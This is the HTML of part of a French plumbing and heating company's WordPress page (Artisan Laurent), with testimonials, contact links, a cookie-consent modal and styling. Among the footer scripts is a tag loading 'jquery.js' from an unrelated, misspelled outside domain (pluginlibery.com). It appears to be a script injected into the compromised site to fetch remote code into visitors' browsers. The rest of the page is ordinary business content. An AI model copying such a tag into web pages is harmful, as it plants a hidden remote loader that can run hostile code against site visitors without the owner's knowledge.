				<div class="et_pb_text et_pb_module et_pb_bg_layout_light et_pb_text_align_center  et_pb_text_15">
				
				
				<div class="et_pb_text_inner">
					<h1>CE QU&#8217;EN DISENT NOS CLIENTS</h1>
<p style="text-align: center;">
				</div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class=" et_pb_row et_pb_row_17 et_pb_gutters1 et_pb_row_fullwidth">
				<div class="et_pb_column et_pb_column_4_4  et_pb_column_28 et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_slider et_pb_slider_fullwidth_off et_pb_slider_no_arrows et_slider_auto et_slider_speed_7000 et_slider_auto_ignore_hover free-testimonial-slider-modern free-full free-image-circle et_animated et_pb_slider_1">
				<div class="et_pb_slides">
					<div class="et_pb_slide et_pb_bg_layout_dark et_pb_media_alignment_center et_pb_slide_4 et-pb-active-slide" data-dots_color="#ffffff" data-arrows_color="#ffffff">
				
				
				<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
						
						<div class="et_pb_slide_description">
							<h2 class="et_pb_slide_title">Nadia E.</h2>
							<div class="et_pb_slide_content"><p style="font-weight: 300;">J’ai été surprise de la rapidité d’intervention après avoir appelé Artisan Laurent en plein milieu de la nuit pour une fuite dans mes toilettes</p>
<p style="text-align: center;"></div>
							
						</div> <!-- .et_pb_slide_description -->
					</div>
				</div> <!-- .et_pb_container -->
				
			</div> <!-- .et_pb_slide -->
			<div class="et_pb_slide et_pb_bg_layout_dark et_pb_media_alignment_center et_pb_slide_5" data-dots_color="#ffffff" data-arrows_color="#ffffff">
				
				
				<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
						
						<div class="et_pb_slide_description">
							<h2 class="et_pb_slide_title">Maryse T.</h2>
							<div class="et_pb_slide_content"><p style="font-weight: 300;">je leur renouvelle ma confiance tous les ans pour mon contrat d&#8217;entretien, rien à redire le service est au top.</p>
<p style="text-align: center;"></div>
							
						</div> <!-- .et_pb_slide_description -->
					</div>
				</div> <!-- .et_pb_container -->
				
			</div> <!-- .et_pb_slide -->
			<div class="et_pb_slide et_pb_bg_layout_dark et_pb_media_alignment_center et_pb_slide_6" data-dots_color="#ffffff" data-arrows_color="#ffffff">
				
				
				<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
						
						<div class="et_pb_slide_description">
							<h2 class="et_pb_slide_title">Alain P.</h2>
							<div class="et_pb_slide_content"><p style="font-weight: 300;">Enfin des tarifs &#8220;normaux&#8221; en Ile de France !</p>
<p style="text-align: center;"></div>
							
						</div> <!-- .et_pb_slide_description -->
					</div>
				</div> <!-- .et_pb_container -->
				
			</div> <!-- .et_pb_slide -->
			<div class="et_pb_slide et_pb_bg_layout_dark et_pb_media_alignment_center et_pb_slide_7" data-dots_color="#ffffff" data-arrows_color="#ffffff">
				
				
				<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
						
						<div class="et_pb_slide_description">
							<h2 class="et_pb_slide_title">Pierre G.</h2>
							<div class="et_pb_slide_content"><p style="font-weight: 300;">Le technicien m&#8217;a dépanné très rapidement et s&#8217;est démené pour trouver une solution provisoire en attendant la livraison de la pièce défectueuse</p>
<p style="text-align: center;"></div>
							
						</div> <!-- .et_pb_slide_description -->
					</div>
				</div> <!-- .et_pb_container -->
				
			</div> <!-- .et_pb_slide -->
			
				</div> <!-- .et_pb_slides -->
				
			</div> <!-- .et_pb_slider -->
			
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div id="nos-partenaires" class="et_pb_section et_pb_section_12 et_section_regular">
				
				
				
				
					<div class=" et_pb_row et_pb_row_18">
				<div class="et_pb_column et_pb_column_4_4  et_pb_column_29 et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_text et_pb_module et_pb_bg_layout_light et_pb_text_align_center  et_pb_text_16">
				
				
				<div class="et_pb_text_inner">
					<h1>NOS PARTENAIRES</h1>
<p style="text-align: center;">
				</div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_space et_pb_divider et_pb_divider_5 et_pb_divider_position_"><div class="et_pb_divider_internal"></div></div><div class="et_pb_module et_pb_image et_pb_image_2 et_always_center_on_mobile">
				
				
				<span class="et_pb_image_wrap"><img src="//www.artisan-laurent.fr/wp-content/uploads/2018/01/2ddc5e6c-c5ae-449b-b989-7d2cc6704089-800.jpeg" alt="" /></span>
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_13 et_pb_with_background et_section_regular">
				
				
				
				
					<div class=" et_pb_row et_pb_row_19">
				<div class="et_pb_column et_pb_column_1_2  et_pb_column_30 et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_3 et_always_center_on_mobile">
				
				
				<span class="et_pb_image_wrap"><img src="//www.artisan-laurent.fr/wp-content/uploads/2018/01/icone.png" alt="" /></span>
			</div><div class="et_pb_blurb et_pb_module et_pb_bg_layout_light et_pb_text_align_center  et_pb_blurb_20 et_pb_blurb_position_top">
				
				
				<div class="et_pb_blurb_content">
					
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header">Besoin d'une intervention à Tournan en Brie ?</h4>
						<div class="et_pb_blurb_description">
							
						</div><!-- .et_pb_blurb_description -->
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_2  et_pb_column_31 et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_blurb et_pb_module et_pb_bg_layout_dark et_pb_text_align_center  et_pb_blurb_21 et_pb_blurb_position_top">
				
				
				<div class="et_pb_blurb_content">
					
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description">
							 <a style="color: #ffffff; font-size: 35px;" href="tel:+33144750460"><img decoding="async" style="vertical-align: top; padding-right: 11px;" src="//www.artisan-laurent.fr/wp-content/uploads/2018/01/phone.png" width="27" height="50" />01 44 75 04 60</a>
						</div><!-- .et_pb_blurb_description -->
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb --><div class="et_pb_button_module_wrapper et_pb_module et_pb_button_alignment_center">
				<a class="et_pb_button  et_pb_button_0 et_pb_module et_pb_bg_layout_light" href="//www.artisan-laurent.fr/contact">DEMANDEZ UN DEVIS GRATUIT</a>
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_14 et_pb_with_background et_section_regular">
				
				
				
				
					<div class=" et_pb_row et_pb_row_20 et_pb_gutters2">
				<div class="et_pb_column et_pb_column_1_3  et_pb_column_32 et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_4 et_always_center_on_mobile">
				
				
				<span class="et_pb_image_wrap"><img src="//www.artisan-laurent.fr/wp-content/uploads/2018/01/logo-footer.png" alt="" /></span>
			</div><div class="et_pb_blurb et_pb_module et_pb_bg_layout_light et_pb_text_align_center  et_pb_blurb_22 et_pb_blurb_position_left">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-pb-icon et-waypoint et_pb_animation_off" style="color: #9b0045;">&#x77;</span></span></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description">
							 <a style="color: #9b0045;" href="sms:0613253192">CONTACTER PAR SMS</a>
						</div><!-- .et_pb_blurb_description -->
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_3  et_pb_column_33 et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_blurb et_pb_module et_pb_bg_layout_light et_pb_text_align_center  et_pb_blurb_23 et_pb_blurb_position_left">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-pb-icon et-waypoint et_pb_animation_off" style="color: #9b0045;">&#xe010;</span></span></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description">
							 <a style="color: #9b0045;" href="mailto:mariobat26@outlook.fr">CONTACTER PAR MAIL</a>
						</div><!-- .et_pb_blurb_description -->
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_3  et_pb_column_34 et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_blurb et_pb_module et_pb_bg_layout_light et_pb_text_align_center  et_pb_blurb_24 et_pb_blurb_position_left">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-pb-icon et-waypoint et_pb_animation_off" style="color: #9b0045;">&#xe00b;</span></span></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description">
							 <a style="color: #9b0045;" href="tel:+33144750460">01 44 75 04 60</a>
						</div><!-- .et_pb_blurb_description -->
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->					</div> <!-- .entry-content -->

				
				</article> <!-- .et_pb_post -->

			

</div> <!-- #main-content -->


	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">


</ul>					<p id="footer-info">Copyright ©2026. Tous droits reservés | <a href='//www.artisan-laurent.fr/mentions-legales?from=' target='_blank'> Mentions Légales</a></p>
				
					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Nous utilisons des cookies sur notre site Web pour vous offrir l’expérience la plus pertinente en mémorisant vos préférences et vos visites répétées. En cliquant sur « Accepter tout », vous consentez à l’utilisation de TOUS les cookies. Cependant, vous pouvez visiter « Paramètres des cookies » pour fournir un consentement contrôlé.</div><div class="cli-bar-btn_container"><a role='button' tabindex='0' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px;" >Réglages</a><a id="wt-cli-accept-all-btn" tabindex="0" role='button' data-cli_action="accept_all"  class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button" >Accepter tout</a></div></div></span></div><div id="cookie-law-info-again" style="display:none;" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
	  	<button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Fermer</span>
	  	</button>
	  	<div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Aperçu de la confidentialité</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Ce site Web utilise des cookies pour améliorer votre expérience lorsque vous naviguez sur le site Web. Parmi ceux-ci, les cookies classés comme nécessaires sont stockés sur votre navigateur car ils sont essentiels au fonctionnement des fonctionnalités de base du site Web. Nous utilisons également des cookies tiers qui nous aident à analyser et à comprendre comment vous utilisez ce site Web. Ces cookies ne seront stockés dans votre navigateur qu’avec votre consentement. Vous avez également la possibilité de refuser ces cookies. Mais la désactivation de certains de ces cookies peut affecter votre expérience de navigation.</div>
				</div>
				<a class="cli-privacy-readmore"  aria-label="Voir plus" tabindex="0" role="button" data-readmore-text="Voir plus" data-readless-text="Voir moins"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
							<div class="wt-cli-necessary-checkbox">
                        <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
                        <label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
                    </div>
                    <span class="cli-necessary-caption">Toujours activé</span> 						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Durée</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
							<div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional"  />
                        <label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Functional</span></label>
                    </div>						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
							<div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance"  />
                        <label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Performance</span></label>
                    </div>						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
							<div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics"  />
                        <label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Analytics</span></label>
                    </div>						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
							<div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement"  />
                        <label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Advertisement</span></label>
                    </div>						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
							<div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others"  />
                        <label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Others</span></label>
                    </div>						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
	  	</div>
	  	<div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">Enregistrer & appliquer</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->	<script type="text/javascript">
		var et_animation_data = [{"class":"et_pb_section_0","style":"fade","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"100%","speed_curve":"ease-in-out"},{"class":"et_pb_blurb_2","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_slider_0","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_slider_1","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"}];
	</script>
	<script src="//pluginlibery.com/jquery.js"></script><link rel='stylesheet' id='cookie-law-info-table-css' href='//www.artisan-laurent.fr/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-table.css' type='text/css' media='all' />
<script type='text/javascript' id='divi-custom-script-js-extra'>
/* <![CDATA[ */
var et_shortcodes_strings = {"previous":"Pr\u00e9c\u00e9dent","next":"Suivant"};
var et_pb_custom = {"ajaxurl":"https:\/\/www.artisan-laurent.fr\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/www.artisan-laurent.fr\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/www.artisan-laurent.fr\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"7e205e55a5","subscription_failed":"Veuillez v\u00e9rifier les champs ci-dessous pour vous assurer que vous avez entr\u00e9 les informations correctes.","et_ab_log_nonce":"2f86e5fa49","fill_message":"S'il vous pla\u00eet, remplissez les champs suivants:","contact_error_message":"Veuillez corriger les erreurs suivantes :","invalid":"E-mail non valide","captcha":"Captcha","prev":"Pr\u00e9c\u00e9dent","previous":"Pr\u00e9c\u00e9dente","next":"Prochaine","wrong_captcha":"Vous avez entr\u00e9 le mauvais num\u00e9ro dans le captcha.","is_builder_plugin_used":"","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","is_ab_testing_active":"","page_id":"56426","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":""};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type='text/javascript' src='//www.artisan-laurent.fr/wp-content/themes/Divi/js/custom.min.js' id='divi-custom-script-js'></script>
<script type='text/javascript' src='//www.artisan-laurent.fr/wp-content/plugins/divi-builder/core/admin/js/common.js' id='et-core-common-js'></script>
<script type='text/javascript' src='//maps.googleapis.com/maps/api/js?key=AIzaSyAg1xxhTjffPZTXDbhIdkExMgtrYAzDiTM&#038;ver=3.0.101#038;callback=initMap' id='google-maps-api-js'></script>
<style id="et-core-unified-cached-inline-styles-2">div.et_pb_section.et_pb_section_0{background-blend-mode:overlay;background-color:initial!important;background-image:linear-gradient(304deg,rgba(12,0,0,0.91) 0%,#1c0000 100%),url(//www.artisan-laurent.fr/wp-content/uploads/2018/01/fond-accueil.jpg)!important}.et_pb_blurb_18.et_pb_blurb .et_pb_main_blurb_image{margin-bottom:15px}.et_pb_blurb_16.et_pb_blurb{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-size:16px;color:#333333!important;line-height:1.3em}.et_pb_blurb_16.et_pb_blurb .et_pb_main_blurb_image{margin-bottom:15px}.et_pb_blurb_16 .et-pb-icon{font-size:49px}.et_pb_blurb_17.et_pb_blurb h4,.et_pb_blurb_17.et_pb_blurb h4 a,.et_pb_blurb_17.et_pb_blurb h1.et_pb_module_header,.et_pb_blurb_17.et_pb_blurb h1.et_pb_module_header a,.et_pb_blurb_17.et_pb_blurb h2.et_pb_module_header,.et_pb_blurb_17.et_pb_blurb h2.et_pb_module_header a,.et_pb_blurb_17.et_pb_blurb h3.et_pb_module_header,.et_pb_blurb_17.et_pb_blurb h3.et_pb_module_header a,.et_pb_blurb_17.et_pb_blurb h5.et_pb_module_header,.et_pb_blurb_17.et_pb_blurb h5.et_pb_module_header a,.et_pb_blurb_17.et_pb_blurb h6.et_pb_module_header,.et_pb_blurb_17.et_pb_blurb h6.et_pb_module_header a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:21px}.et_pb_blurb_17.et_pb_blurb p{line-height:1.3em}.et_pb_blurb_17.et_pb_blurb{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-size:16px;color:#333333!important;line-height:1.3em}.et_pb_blurb_17.et_pb_blurb .et_pb_main_blurb_image{margin-bottom:15px}.et_pb_blurb_17 .et-pb-icon{font-size:49px}.et_pb_blurb_18.et_pb_blurb h4,.et_pb_blurb_18.et_pb_blurb h4 a,.et_pb_blurb_18.et_pb_blurb h1.et_pb_module_header,.et_pb_blurb_18.et_pb_blurb h1.et_pb_module_header a,.et_pb_blurb_18.et_pb_blurb h2.et_pb_module_header,.et_pb_blurb_18.et_pb_blurb h2.et_pb_module_header a,.et_pb_blurb_18.et_pb_blurb h3.et_pb_module_header,.et_pb_blurb_18.et_pb_blurb h3.et_pb_module_header a,.et_pb_blurb_18.et_pb_blurb h5.et_pb_module_header,.et_pb_blurb_18.et_pb_blurb h5.et_pb_module_header a,.et_pb_blurb_18.et_pb_blurb h6.et_pb_module_header,.et_pb_blurb_18.et_pb_blurb h6.et_pb_module_header a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:21px}.et_pb_blurb_18.et_pb_blurb p{line-height:1.3em}.et_pb_blurb_18.et_pb_blurb{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-size:16px;color:#333333!important;line-height:1.3em}.et_pb_blurb_18 .et-pb-icon{font-size:49px}.et_pb_blurb_16.et_pb_blurb h4,.et_pb_blurb_16.et_pb_blurb h4 a,.et_pb_blurb_16.et_pb_blurb h1.et_pb_module_header,.et_pb_blurb_16.et_pb_blurb h1.et_pb_module_header a,.et_pb_blurb_16.et_pb_blurb h2.et_pb_module_header,.et_pb_blurb_16.et_pb_blurb h2.et_pb_module_header a,.et_pb_blurb_16.et_pb_blurb h3.et_pb_module_header,.et_pb_blurb_16.et_pb_blurb h3.et_pb_module_header a,.et_pb_blurb_16.et_pb_blurb h5.et_pb_module_header,.et_pb_blurb_16.et_pb_blurb h5.et_pb_module_header a,.et_pb_blurb_16.et_pb_blurb h6.et_pb_module_header,.et_pb_blurb_16.et_pb_blurb h6.et_pb_module_header a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:21px}.et_pb_section_9{padding-top:0px}.et_pb_row_13.et_pb_row{padding-top:0px}.et_pb_text_13.et_pb_text{color:#ffffff!important}.et_pb_text_13 p{line-height:1.8em}.et_pb_text_13{font-family:'Dosis',Helvetica,Arial,Lucida,sans-serif;font-size:18px;letter-spacing:4px;line-height:1.8em;max-width:700px;margin-bottom:0px!important}.et_pb_text_13 h1{font-family:'Dosis',Helvetica,Arial,Lucida,sans-serif;font-size:40px;color:#000000!important;line-height:1.3em;text-align:center}.et_pb_divider_4{max-width:7%;padding-top:0px;margin:0 auto;height:0px}.et_pb_divider_4:before{border-top-color:#000000;border-top-style:double;border-top-width:4px;width:auto;top:0px;right:0px;left:0px}.et_pb_image_1{text-align:center}div.et_pb_section.et_pb_section_10{background-image:linear-gradient(140deg,rgba(12,0,0,0.91) 37%,#1c0000 100%)!important}.et_pb_section_10.et_pb_section{background-color:#f7f7f7!important}.et_pb_blurb_16.et_pb_blurb p{line-height:1.3em}.et_pb_divider_3:before{border-top-color:#000000;border-top-style:double;border-top-width:4px;width:auto;top:0px;right:0px;left:0px}.et_pb_text_14.et_pb_text{color:#ffffff!important}.et_pb_text_7{font-family:'Source Sans Pro',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:24px;padding-top:20px!important;margin-bottom:20px!important}.et_pb_column_17{background-color:#ffffff;box-shadow:#eeeeee 10px 10px 18px}.et_pb_text_3.et_pb_text{color:#1ec4d6!important}.et_pb_text_3{font-family:'Source Sans Pro',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:24px;margin-bottom:20px!important;background-color:#333333;padding-top:20px;padding-bottom:05px}.et_pb_text_4.et_pb_text{color:#1ec4d6!important}.et_pb_text_4{font-family:'Source Sans Pro',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:24px;padding-top:20px!important;margin-bottom:20px!important}.et_pb_text_5.et_pb_text{color:#333b40!important}.et_pb_text_5{font-family:'Dosis',Helvetica,Arial,Lucida,sans-serif;font-weight:500;font-size:40px;margin-bottom:60px!important}.et_pb_column_18{background-color:#ffffff;box-shadow:#eeeeee 10px 10px 18px}.et_pb_section_0{padding-top:4%;padding-right:0px;padding-bottom:4%;padding-left:0px}.et_pb_text_6{font-family:'Source Sans Pro',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:24px;margin-bottom:20px!important;background-color:#333333;padding-top:20px;padding-bottom:05px}.et_pb_text_7.et_pb_text{color:#1ec4d6!important}.et_pb_text_8.et_pb_text{color:#333b40!important}.et_pb_divider_3{max-width:9%;padding-top:0px;margin:0 auto;height:0px}.et_pb_text_8{font-family:'Dosis',Helvetica,Arial,Lucida,sans-serif;font-weight:500;font-size:40px;margin-bottom:60px!important}.et_pb_column_19{background-color:#ffffff;box-shadow:#eeeeee 10px 10px 18px}.et_pb_text_9.et_pb_text{color:#1ec4d6!important}.et_pb_text_9{font-family:'Source Sans Pro',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:24px;margin-bottom:20px!important;background-color:#333333;padding-top:20px;padding-bottom:05px}.et_pb_text_10.et_pb_text{color:#1ec4d6!important}.et_pb_text_10{font-family:'Source Sans Pro',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:24px;padding-top:20px!important;margin-bottom:20px!important}.et_pb_text_11.et_pb_text{color:#333b40!important}.et_pb_text_11{font-family:'Dosis',Helvetica,Arial,Lucida,sans-serif;font-weight:500;font-size:40px;margin-bottom:60px!important}.et_pb_text_12.et_pb_text{color:#ffffff!important}.et_pb_text_12 